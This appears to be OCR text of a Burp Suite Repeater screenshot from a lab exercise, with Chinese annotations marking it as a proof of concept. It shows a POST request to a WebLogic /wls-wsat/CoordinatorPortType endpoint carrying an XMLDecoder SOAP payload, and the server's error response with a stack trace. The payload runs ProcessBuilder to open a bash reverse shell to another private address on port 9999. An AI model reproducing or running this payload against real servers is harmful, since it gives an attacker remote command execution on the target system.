 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.19.13
改成POST
Request
Pretty Raw Hex \n ≡
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.19.137:10021
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: ADMINCONSOLESESSION =
;
vue_admin_template_token =
10 Content-Type : text/xml
改成XML
11 Connection : close
12 Content-Length : 639
13
<soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/ ">
<soapenv:Header >
<work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/ ">
<java version ="1.4.0" class ="java.beans.XMLDecoder ">
<void class ="java.lang.ProcessBuilder ">
<array class ="java.lang.String " length ="3">
<void index ="0">
<string >
/bin/bash
</string >
</void>
<void index ="1">
<string >
-c
</string >
</void>
<void index ="2">
<string >
bash -i &gt;&amp; /dev/tcp/192.168.123.62/9999 0&gt;&amp;1
</string >
POC
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Connection : close
3 Date: Thu, 13 Oct 2022 11:22:03 GMT
4 Content-Type : text/xml; charset=utf-8
5 X-Powered-By : Servlet/2.5 JSP/2.1
6 Content-Length : 5387
7
8 <?xml version ='1.0' encoding ='UTF-8 '?>
<S:Envelope xmlns:S ="http://schemas.xmlsoap.org/soap/envelope/ ">
<S:Body >
<S:Fault xmlns:ns4 ="http://www.w3.org/2003/05/soap-envelope ">
<faultcode >
S:Server
</faultcode >
<faultstring >
0
</faultstring >
<detail >
<ns2:exception xmlns:ns2 ="http://jax-ws.dev.java.net/ " class ="
java.lang.ArrayIndexOutOfBoundsException " note ="To disable this
feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false">
<message >
0
</message >
<ns2:stackTrace >
<ns2:frame class ="com.sun.beans.ObjectHandler " file ="
ObjectHandler.java " line ="139" method ="dequeueResult "/><
ns2:frame class ="java.beans.XMLDecoder " file ="XMLDecoder.java "
line ="206" method ="readObject "/><ns2:frame class ="
weblogic.wsee.workarea.WorkContextXmlInputAdapter " file ="
WorkContextXmlInputAdapter.java " line ="111" method ="readUTF "/>
<ns2:frame class ="weblogic.workarea.spi.WorkContextEntryImpl "
file ="WorkContextEntryImpl.java " line ="92" method ="readEntry "
/><ns2:frame class ="weblogic.workarea.WorkContextLocalMap "
file ="WorkContextLocalMap.java " line ="179" method ="
receiveRequest "/><ns2:frame class ="
weblogic.workarea.WorkContextMapImpl " file ="
WorkContextMapImpl.java " line ="163" method ="receiveRequest "/><
ns2:frame class ="
Search... 0 matches
Inspector
Request Attrib
Request Query
Request Cook
Request Head
Response Hea